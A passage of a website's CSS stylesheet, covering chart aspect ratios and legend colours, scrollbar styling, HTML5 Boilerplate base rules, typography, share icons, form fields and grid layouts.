  padding-bottom: 62.5%;
}

.ct-minor-sixth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-sixth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-golden-section {
  display: block;
  position: relative;
  width: 100%;
}

.ct-golden-section:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 61.8047%;
}

.ct-golden-section:after {
  content: "";
  display: table;
  clear: both;
}

.ct-golden-section > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-sixth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-sixth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 60%;
}

.ct-major-sixth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-sixth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-minor-seventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-minor-seventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 56.25%;
}

.ct-minor-seventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-minor-seventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-seventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-seventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 53.33333%;
}

.ct-major-seventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-seventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-octave {
  display: block;
  position: relative;
  width: 100%;
}

.ct-octave:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 50%;
}

.ct-octave:after {
  content: "";
  display: table;
  clear: both;
}

.ct-octave > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-tenth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-tenth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 40%;
}

.ct-major-tenth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-tenth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-eleventh {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-eleventh:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 37.5%;
}

.ct-major-eleventh:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-eleventh > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-major-twelfth {
  display: block;
  position: relative;
  width: 100%;
}

.ct-major-twelfth:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 33.33333%;
}

.ct-major-twelfth:after {
  content: "";
  display: table;
  clear: both;
}

.ct-major-twelfth > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.ct-double-octave {
  display: block;
  position: relative;
  width: 100%;
}

.ct-double-octave:before {
  display: block;
  float: left;
  content: "";
  width: 0;
  height: 0;
  padding-bottom: 25%;
}

.ct-double-octave:after {
  content: "";
  display: table;
  clear: both;
}

.ct-double-octave > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.chart-legend {
  padding: 0 20px 0 10px;
}

.chart-legend li {
  position: relative;
  padding-left: 23px;
  margin-bottom: 3px;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  list-style: none;
  font-size: 14px;
}

@media (min-width: 768px) {
  .chart-legend li {
    font-size: 16px;
  }
}

.chart-legend li:before {
  width: 12px;
  height: 12px;
  position: absolute;
  left: 0;
  top: 5px;
  content: '';
  border: 3px solid transparent;
  border-radius: 2px;
}

.chart-legend li.inactive:before {
  background: transparent;
}

.chart-legend .ct-series-0:before {
  background-color: #21d279;
  border-color: #21d279;
}

.chart-legend .ct-series-1:before {
  background-color: #393745;
  border-color: #393745;
}

.chart-legend .ct-series-2:before {
  background-color: #6263ed;
  border-color: #6263ed;
}

.chart-legend .ct-series-3:before {
  background-color: #39377e;
  border-color: #39377e;
}

.chart-legend .ct-series-4:before {
  background-color: #86d8f8;
  border-color: #86d8f8;
}

.chart-legend .ct-series-5:before {
  background-color: #bce6ed;
  border-color: #bce6ed;
}

.chart-legend .ct-series-6:before {
  background-color: #0544d3;
  border-color: #0544d3;
}

.chart-legend .ct-series-7:before {
  background-color: #6b0392;
  border-color: #6b0392;
}

.chart-legend .ct-series-8:before {
  background-color: #f05b4f;
  border-color: #f05b4f;
}

.chart-legend .ct-series-9:before {
  background-color: #dda458;
  border-color: #dda458;
}

.chart-legend .ct-series-10:before {
  background-color: #eacf7d;
  border-color: #eacf7d;
}

.chart-legend .ct-series-11:before {
  background-color: #86797d;
  border-color: #86797d;
}

.chart-legend .ct-series-12:before {
  background-color: #b2c326;
  border-color: #b2c326;
}

.chart-legend .ct-series-13:before {
  background-color: #6188e2;
  border-color: #6188e2;
}

.chart-legend .ct-series-14:before {
  background-color: #a748ca;
  border-color: #a748ca;
}

/* perfect-scrollbar v0.6.12 */
.ps-container {
  -ms-touch-action: none;
  touch-action: none;
  overflow: hidden !important;
  -ms-overflow-style: none;
}

@supports (-ms-overflow-style: none) {
  .ps-container {
    overflow: auto !important;
  }
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps-container {
    overflow: auto !important;
  }
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
  background-color: transparent;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  bottom: 0px;
  /* there must be 'bottom' for ps-scrollbar-x-rail */
  height: 15px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
  bottom: 2px;
  /* there must be 'bottom' for ps-scrollbar-x */
  height: 6px;
}

.ps-container > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x, .ps-container > .ps-scrollbar-x-rail:active > .ps-scrollbar-x {
  height: 11px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  /* please don't change 'position' */
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  right: 0;
  /* there must be 'right' for ps-scrollbar-y-rail */
  width: 15px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  /* please don't change 'position' */
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
  right: 2px;
  /* there must be 'right' for ps-scrollbar-y */
  width: 6px;
}

.ps-container > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y, .ps-container > .ps-scrollbar-y-rail:active > .ps-scrollbar-y {
  width: 11px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.9;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}

.ps-scrollbar-x-rail {
  left: 0 !important;
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: transparent;
}

/* ==========================================================================

   Base

   ========================================================================== */
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */
/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
  box-sizing: border-box;
}

body {
  background-color: #000000;
  color: #000000;
  font-family: "Lyon Text Web", Georgia, serif;
  -ms-font-feature-settings: "liga", "kern", "clig";
  -o-font-feature-settings: "liga", "kern", "clig";
  font-feature-settings: "liga", "kern", "clig";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */
textarea {
  resize: vertical;
}

/* ==========================================================================
   Browser Upgrade Prompt
   ========================================================================== */
.browserupgrade {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/* ==========================================================================
   Helper classes
   ========================================================================== */
/*
 * Hide visually and from screen readers
 */
/*
 * Hide only visually, but have it available for screen readers:
 * http://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */
.invisible {
  visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */
@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */
}

@media print, (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 1.25dppx), (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   http://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */
@media print {
  img {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster:
                               http://www.sanbeiji.com/archives/953 */
    box-shadow: none !important;
    text-shadow: none !important;
  }
  * {
    transition: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  /*
   * Don't show links that are fragment identifiers,
   * or use the `javascript:` pseudo protocol
   */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  /*
   * Printing Tables:
   * http://css-discuss.incutio.com/wiki/Printing_Tables
   */
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

.button {
  padding: 1em;
  display: inline-block;
  background-color: #21d279;
  color: #ffffff;
}

.button:hover {
  background-color: #6263f1;
  color: #ffffff;
}

/* ==========================================================================

   Base -> Typography

   ========================================================================== */
/* Typography -> Links
   ========================================================================== */
a {
  color: #000000;
  text-decoration: none;
}

a:focus {
  outline: 0;
}

a:active,
a:hover {
  text-decoration: none;
}

/* Typography -> Headings Sans
   ========================================================================== */
.h1__sans,
.h2__sans,
.h3__sans,
.h4__sans,
.h5__sans,
.h6__sans {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.h1__sans {
  font-size: 36px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .h1__sans {
    font-size: 48px;
    line-height: 1.1;
  }
}

.h1__sans.article__title-h {
  margin-bottom: 12px;
}

.h2__sans {
  font-size: 24px;
  line-height: 1.3;
}

@media (min-width: 1100px) {
  .h2__sans {
    font-size: 36px;
    line-height: 1.1;
  }
}

.h2__sans.article__sub-h {
  margin-top: 0px;
}

.h3__sans {
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 1100px) {
  .h3__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

.h4__sans {
  font-size: 21px;
  line-height: 1.1;
}

.h5__sans {
  font-size: 18px;
  line-height: 1;
}

.h6__sans {
  font-size: 16px;
  line-height: 1;
}

/* Typography -> Headings Serif
   ========================================================================== */
.h1__serif,
.h2__serif,
.h3__serif,
.h4__serif,
.h5__serif,
.h6__serif {
  font-family: "Lyon Text Web", Georgia, serif;
  font-weight: normal;
}

.h1__serif {
  font-size: 36px;
  line-height: 1.35;
}

@media (min-width: 1100px) {
  .h1__serif {
    font-size: 48px;
    line-height: 1.25;
  }
}

.h2__serif {
  font-size: 36px;
  line-height: 1.35;
}

.h3__serif {
  font-size: 24px;
  line-height: 1.1;
}

.h4__serif {
  font-size: 21px;
  line-height: 1.55;
}

.h5__serif {
  font-size: 18px;
  line-height: 1.55;
}

.h6__serif {
  font-size: 16px;
  line-height: 1.55;
}

/* Typography -> Text
   ========================================================================== */
.p__sans-micro {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 14px;
  line-height: 1.2;
}

.p__sans {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .p__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

@media (min-width: 1100px) {
  .p__sans {
    font-size: 16px;
    line-height: 1.1;
  }
}

.p__serif {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 18px;
  line-height: 1.55;
}

.p__sans-link {
  text-decoration: none;
  color: #000000;
  display: inline-block;
  position: relative;
}

.p__sans-link:after {
  content: "";
  border-bottom: 2px solid #21d279;
  display: block;
  width: 100%;
  position: absolute;
  right: 0;
  bottom: 6px;
  left: 0;
}

.a__sans {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

@media (min-width: 768px) {
  .a__sans {
    font-size: 24px;
    line-height: 1.3;
  }
}

@media (min-width: 1100px) {
  .a__sans {
    font-size: 16px;
    line-height: 1.1;
  }
}

/* Type -> Share Icons
   ========================================================================== */
.icon {
  display: inline-block;
}

.icon--twitter {
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .icon--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.icon--facebook {
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .icon--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.icon--email {
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .icon--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .icon--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
}

.no-svg .no-touchevents .icon--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.icon--twitter {
  width: 16px;
  height: 16px;
}

.icon--facebook {
  width: 8px;
  height: 16px;
}

.icon--email {
  width: 18px;
  height: 12px;
}

/* Google Conversion iFrame
   ========================================================================== */
iframe[name="google_conversion_frame"] {
  height: 0 !important;
  width: 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  margin-top: -13px;
  float: left;
}

/* Type -> Wordpress Font Sizes
   ========================================================================== */
.has-small-font-size {
  font-family: FoundersGroteskTextWeb-Regular;
}

/* ==========================================================================

   Base -> Forms

   ========================================================================== */
.post__body form,
.article__body form {
  max-width: 700px;
  margin-top: 0;
}

@media (min-width: 768px) {
  .post__body form,
  .article__body form {
    width: 76%;
    margin-left: auto;
    margin-right: auto;
  }
}

.post__body form input,
.post__body form select,
.post__body form textarea,
.article__body form input,
.article__body form select,
.article__body form textarea {
  border: 2px solid #c5cdcb;
}

.post__body form input:focus,
.post__body form select:focus,
.post__body form textarea:focus,
.article__body form input:focus,
.article__body form select:focus,
.article__body form textarea:focus {
  border-color: #738680;
}

.post__body .btn-green,
.article__body .btn-green {
  background-color: #21d279;
}

.post__body .btn-green:hover, .post__body .btn-green:focus,
.article__body .btn-green:hover,
.article__body .btn-green:focus {
  background-color: #000000;
}

form input,
form select,
form button,
form textarea {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  border-radius: 5px;
  font-size: 21px;
  margin-bottom: 16px;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 14px;
  padding-right: 14px;
}

form input:focus,
form select:focus,
form button:focus,
form textarea:focus {
  outline: 0;
}

@media (min-width: 768px) {
  form input,
  form select,
  form button,
  form textarea {
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 18px;
    padding-right: 18px;
  }
}

@media (min-width: 1100px) {
  form input,
  form select,
  form button,
  form textarea {
    padding-top: 18px;
    padding-bottom: 18px;
    padding-left: 24px;
    padding-right: 24px;
  }
}

form input,
form select,
form textarea {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #ffffff;
  color: #738680;
}

form button {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #393745;
  color: #ffffff;
  cursor: pointer;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents form button:hover, form button:focus {
  background-color: #6a7ef1;
}

form br {
  display: none;
}

form select {
  border: 0;
  overflow: visible;
  height: 50px;
  line-height: 1;
  background-image: url("../../img/dropdown-arrow--black.png");
  background-image: url("../../img/dropdown-arrow--black.svg"), none;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: 97% 52%;
  background-size: 16px auto;
}

.no-svg form select {
  background-image: url("../../img/dropdown-arrow--black.png");
}

@media (min-width: 768px) {
  form select {
    height: 58px;
  }
}

@media (min-width: 1100px) {
  form select {
    height: 64px;
  }
}

form br {
  display: none;
}

/* ==========================================================================

   Layout

   ========================================================================== */
/* ==========================================================================

   Components -> Content

   ========================================================================== */
/* Content -> Module
   ========================================================================== */
.module {
  padding-right: 20px;
  padding-left: 20px;
  padding-bottom: 20px;
}

@media (min-width: 600px) {
  .module {
    padding-right: 30px;
    padding-left: 30px;
  }
}

@media (min-width: 768px) {
  .module {
    padding-right: 40px;
    padding-left: 40px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1100px) {
  .module {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.module--full {
  padding-left: 0;
  padding-right: 0;
}

.module__hr {
  margin: 0 0 24px;
  padding: 0;
  border: 0;
  border-top: 3px solid #000000;
  height: 0px;
  width: 100%;
}

@media (min-width: 768px) {
  .module__hr {
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .module__hr {
    margin-bottom: 72px;
  }
}

/* Content -> Featured
   ========================================================================== */
.featured {
  position: relative;
  padding-top: 120px;
}

.featured__img {
  display: block;
  max-width: 100%;
  width: 100%;
}

.featured__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0 0 21px;
  font-size: 24px;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .featured__h {
    font-size: 36px;
    line-height: 1.1;
  }
}

@media (min-width: 1200px) {
  .featured__h {
    font-size: 48px;
    line-height: 1.1;
  }
}

.caption {
  width: 100%;
}

.caption__text {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
}

.news-list {
  list-style: none;
  padding: 30px 0;
}

.news-list__item {
  padding-bottom: 30px;
}

/* ==========================================================================

   Layout -> Grid

   ========================================================================== */
/* Grid -> 2 Column 50%
   ========================================================================== */
.grid-50 {
  margin-left: -20px;
}

.grid-50:after {
  content: "";
  display: table;
  clear: both;
}

.grid-50 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-50 > *:nth-child(1n) {
  clear: none;
}

.grid-50 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-50 {
    margin-left: -50px;
  }
  .grid-50:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-50 > * {
    float: left;
    padding-left: 50px;
    width: 50%;
  }
  .grid-50 > *:nth-child(1n) {
    clear: none;
  }
  .grid-50 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-50--push-left .grid__item {
    margin-left: 50%;
  }
}

/* Grid -> 2 Column 60% 40%
   ========================================================================== */
.grid-60-40 {
  margin-left: -20px;
}

.grid-60-40:after {
  content: "";
  display: table;
  clear: both;
}

.grid-60-40 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-60-40 > *:nth-child(1n) {
  clear: none;
}

.grid-60-40 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-60-40 {
    margin-left: -35px;
  }
  .grid-60-40:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-60-40 > *:nth-child(1) {
    float: left;
    padding-left: 35px;
    width: 60%;
  }
  .grid-60-40 > *:nth-child(2) {
    float: left;
    padding-left: 35px;
    width: 40%;
  }
  .grid-60-40 > *:nth-child(1n) {
    clear: none;
  }
  .grid-60-40 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-60-40--push-right .grid__item {
    margin-right: 40%;
  }
}

/* Grid -> 2 Column 75% 25%
   ========================================================================== */
.grid-75-25 {
  margin-left: -20px;
}

.grid-75-25:after {
  content: "";
  display: table;
  clear: both;
}

.grid-75-25 > * {
  float: left;
  padding-left: 20px;
  width: 1;
}

.grid-75-25 > *:nth-child(1n) {
  clear: none;
}

.grid-75-25 > *:nth-child(100%n + 1) {
  clear: both;
}

@media (min-width: 768px) {
  .grid-75-25 {
    margin-left: -10px;
  }
  .grid-75-25:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-75-25 > *:nth-child(1) {
    float: left;
    padding-left: 10px;
    width: 75%;
  }
  .grid-75-25 > *:nth-child(2) {
    float: left;
    padding-left: 10px;
    width: 25%;
  }
  .grid-75-25 > *:nth-child(1n) {
    clear: none;
  }
  .grid-75-25 > *:nth-child(2n + 1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .grid-75-25--push-right .grid-item {
    margin-left: 25%;
  }
}

@media (min-width: 768px) {
  .grid-33 {
    margin-left: -10px;
  }
  .grid-33:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-33 > * {
    float: left;
    padding-left: 10px;
    width: 33.33333%;
  }
  .grid-33 > *:nth-child(1n) {
    clear: none;
  }
  .grid-33 > *:nth-child(3n + 1) {
    clear: both;
  }
}

.grid-33 .grid__item {
  margin-bottom: 24px;
}

/* Grid -> 4 Column 25%
   ========================================================================== */
@media (min-width: 768px) {
  .grid-25 {
    margin-left: -20px;
  }
  .grid-25:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-25 > * {
    float: left;
    padding-left: 20px;
    width: 25%;
  }
  .grid-25 > *:nth-child(1n) {
    clear: none;
  }
  .grid-25 > *:nth-child(4n + 1) {
    clear: both;
  }
}

.grid-25 .grid__item {
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .grid-24-76 {
    margin-left: -60px;
  }
  .grid-24-76:after {
    content: "";
    display: table;
    clear: both;
  }
  .grid-24-76 > *:nth-child(1) {
    float: left;
    padding-left: 60px;
    width: 24%;
  }
  .grid-24-76 > *:nth-child(2) {
    float: left;
    padding-left: 60px;
    width: 76%;
  }
  .grid-24-76 > *:nth-child(1n) {
    clear: none;
  }
  .grid-24-76 > *:nth-child(2n + 1) {
    clear: both;
  }
}

/* Grid -> Single Column
   ========================================================================== */
.col-80--push-left {
  width: 100%;
}

@media (min-width: 768px) {
  .col-80--push-left {
    padding-left: 20%;
  }
}

.col-80--push-right {
  width: 100%;
}

@media (min-width: 768px) {
  .col-80--push-right {
    padding-right: 20%;
  }
}

/** Research Site Report Grids (CSS Grid not Flexbox) **/
.featured-report-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.featured-report-grid .report {
  min-height: 8em;
  width: 100%;
  margin: 1em 0;
  font-size: 1.5em;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
}

.featured-report-grid .report img {
  margin: 0;
}

@supports (grid-auto-rows: 1px) {
  .featured-report-grid {
    display: -ms-grid;
    display: grid;
    grid-gap: 2em;
  }
  .featured-report-grid .report {
    min-height: 10em;
    margin: 0;
  }
  .grid1 {
    -ms-grid-columns: 1fr 1fr 1fr;
        grid-template-columns: 1fr 1fr 1fr;
  }
  .grid1.items-6 {
    -ms-grid-rows: 1fr 1fr 1fr;
        grid-template-rows: 1fr 1fr 1fr;
  }
  .grid1 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2.items-3 .report {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2 .report:nth-child(1) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid2 .report:nth-child(2) {
    -ms-grid-column: span 2;
        grid-column: span 2;
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid3 {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
  .grid3 .report .home__featured-learn:after {
    top: 3px;
  }
  .grid3 .report:nth-child(1) {
    -ms-grid-row: span 2;
        grid-row: span 2;
    font-size: 2.25em;
  }
  .grid3 .report:nth-child(6) {
    -ms-grid-row-span: 2;
    -ms-grid-row: 3;
        grid-row: 3 / span 2;
    font-size: 2.25em;
  }
